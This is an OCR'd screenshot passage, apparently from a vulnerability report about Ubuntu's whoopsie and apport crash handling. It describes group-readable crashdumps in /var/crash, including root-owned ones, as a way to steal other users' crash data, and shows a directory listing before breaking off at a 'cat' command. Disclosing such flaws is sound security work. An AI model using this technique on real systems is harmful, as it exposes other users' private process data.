
contains group-readable crashdumps in 
some custom format, so you can use this

issue to steal other users' crashdumps:

=============

user@ubuntu-18-04-vm:~$ ls -l 
/var/crash

total 296

-rw-r----- 1 user whoopsie  16527 Jun 
25 22:27 _usr_bin_apport-
unpack.1000.crash

-rw-r----- 1 root whoopsie  50706 Jun 
25 21:51 _usr_bin_id.0.crash

-rw-r----- 1 user whoopsie  51842 Jun 
25 21:42 _usr_bin_id.1000.crash

-rw-r----- 1 user whoopsie 152095 Jun 
25 21:43 _usr_bin_strace.1000.crash

-rw-r----- 1 root whoopsie  18765 Jun 
26 00:42 _usr_bin_xattr.0.crash

user@ubuntu-18-04-vm:~$ cat 